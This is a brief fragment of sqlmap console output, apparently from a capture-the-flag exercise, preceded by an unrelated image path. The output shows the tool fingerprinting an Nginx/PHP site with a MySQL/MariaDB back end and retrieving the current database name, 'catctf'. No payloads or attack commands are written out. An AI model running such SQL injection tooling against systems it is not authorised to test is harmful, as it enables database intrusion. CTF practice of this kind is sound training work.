 ---
[16:19:33] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.18.0, PHP 7.3.22
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[16:19:33] [INFO] fetching current database
[16:19:33] [INFO] resumed: catctf
current database: 'catctf'
[16:19:33] [INFO] fetched data logged to text files und
[*] ending @ 16:19:33 /2024-12-19/
D:\WangAn\sql_map3.0\sqlmapproject-sqlmap-944e90d>